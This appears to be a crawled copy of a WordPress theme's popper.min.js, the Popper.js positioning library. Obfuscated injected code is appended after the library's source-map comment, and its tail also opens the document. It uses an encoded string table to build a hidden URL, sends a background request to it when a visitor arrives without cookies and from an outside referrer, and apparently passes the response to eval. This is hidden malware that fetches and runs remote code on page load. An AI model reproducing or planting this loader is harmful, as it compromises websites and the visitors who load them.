','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/popper.min.js?ver=6.9
body_size: 25747
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:e?e.ownerDocument.documentElement:document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(n))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||n;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function f(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+i+'Width'],10)}function m(e,t,o,i){return J(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=document.body,t=document.documentElement,o=ie()&&getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),f=parseFloat(a.borderTopWidth,10),m=parseFloat(a.borderLeftWidth,10),h=c({top:p.top-s.top-f,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(a.marginTop,10),b=parseFloat(a.marginLeft,10);h.top-=f-u,h.bottom-=f-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=l(h,o)),h}function b(e){var t=e.ownerDocument.documentElement,o=u(e,t),i=J(t.clientWidth,window.innerWidth||0),n=J(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function w(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||w(o(e))}function y(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(t)),'BODY'===a.nodeName&&(a=e.ownerDocument.documentElement)):'window'===r?a=e.ownerDocument.documentElement:a=r;var l=u(a,s);if('HTML'===a.nodeName&&!w(s)){var f=h(),m=f.height,c=f.width;p.top+=l.top-l.marginTop,p.bottom=m+l.top,p.left+=l.left-l.marginLeft,p.right=c+l.left}else p=l}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function E(e){var t=e.width,o=e.height;return t*o}function v(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=y(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:E(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function O(e,t,o){var i=d(t,o);return u(o,i)}function L(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function x(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=L(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[x(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function D(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function C(t,o,i){var n=void 0===i?t:t.slice(0,D(t,'name',i));return n.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t['function']||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function N(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=O(this.state,this.popper,this.reference),e.placement=v(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=C(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function k(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function W(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function P(){return this.state.isDestroyed=!0,k(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[W('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function B(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function A(e,t,o,i){o.updateBound=i,B(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=A(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return B(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function R(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function U(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Y(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&U(t[o])&&(i='px'),e.style[o]=t[o]+i})}function j(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function K(e){return'end'===e?'start':'start'===e?'end':e}function q(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function V(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?J(document.documentElement.clientHeight,window.innerHeight||0):J(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function z(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return V(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){U(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}function G(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=U(+i)?[+i,0]:z(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var _=Math.min,X=Math.floor,J=Math.max,Q='undefined'!=typeof window&&'undefined'!=typeof document,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(Q&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=Q&&window.Promise,oe=te?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),le={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},fe=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return N.call(this)}},{key:'destroy',value:function(){return P.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return R.call(this)}}]),t}();return fe.Utils=('undefined'==typeof window?global:window).PopperUtils,fe.placements=de,fe.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,l[i])}return e}},offset:{order:200,enabled:!0,fn:G,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=y(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=J(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=_(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=X,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var i;if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var n=o.element;if('string'==typeof n){if(n=e.instance.popper.querySelector(n),!n)return e;}else if(!e.instance.popper.contains(n))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',g=a?'bottom':'right',u=L(n)[l];d[g]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[g]-u)),d[m]+u>s[g]&&(e.offsets.popper[m]+=d[m]+u-s[g]),e.offsets.popper=c(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=J(_(s[l]-u,v),0),e.arrowElement=n,e.offsets.arrow=(i={},pe(i,m,Math.round(v)),pe(i,h,''),i),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(k(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=x(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case le.FLIP:p=[i,n];break;case le.CLOCKWISE:p=q(i);break;case le.COUNTERCLOCKWISE:p=q(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=x(i);var a=e.offsets.popper,l=e.offsets.reference,f=X,m='left'===i&&f(a.right)>f(l.left)||'right'===i&&f(a.left)<f(l.right)||'top'===i&&f(a.bottom)>f(l.top)||'bottom'===i&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,w=-1!==['top','bottom'].indexOf(i),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),y&&(r=K(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=C(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[o]-(s?n[p?'width':'height']:0),e.placement=x(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:n.position},h={left:X(n.left),top:X(n.top),bottom:X(n.bottom),right:X(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=W('transform');if(d='bottom'==c?-f.height+h.bottom:h.top,s='right'==u?-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==u?-1:1;m[c]=d*w,m[u]=s*y,m.willChange=c+', '+u}var E={"x-placement":e.placement};return e.attributes=se({},E,e.attributes),e.styles=se({},m,e.styles),e.arrowStyles=se({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return Y(e.instance.popper,e.styles),j(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&Y(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,i,n){var r=O(n,t,e),p=v(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),Y(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},fe});
//# sourceMappingURL=popper.min.js.map;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var 